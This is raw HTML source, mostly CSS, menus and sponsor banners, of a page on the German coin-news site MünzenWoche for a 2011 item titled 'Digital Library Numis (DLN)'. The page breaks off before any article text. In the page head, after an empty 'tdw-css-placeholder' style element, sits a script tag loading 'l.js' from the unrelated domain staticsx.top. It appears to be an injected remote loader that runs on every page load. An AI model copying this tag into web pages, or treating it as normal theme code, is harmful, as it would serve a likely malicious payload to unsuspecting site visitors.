	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-49436 single-format-standard digital-library-numis-dln global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/digital-library-numis-dln/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Samstag, 17.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b475a9b289_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b475a9b289_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b475a9b289_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/digital-library-numis-dln/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">




<div class="sliderheader"><a href="https://neu.muenzenwoche.de/" target="_blank" rel="noopener"><img width="860" height="200" src="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg 860w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-300x70.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-768x179.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-696x162.jpg 696w" sizes="(max-width: 860px) 100vw, 860px" /></a></div>




</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-49436" class="post-49436 post type-post status-publish format-standard hentry category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Digital Library Numis (DLN)</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2011-03-16T00:00:00+00:00" >16. März 2011</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696b475aaa059_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696b475aaa059_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b475aaa059_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
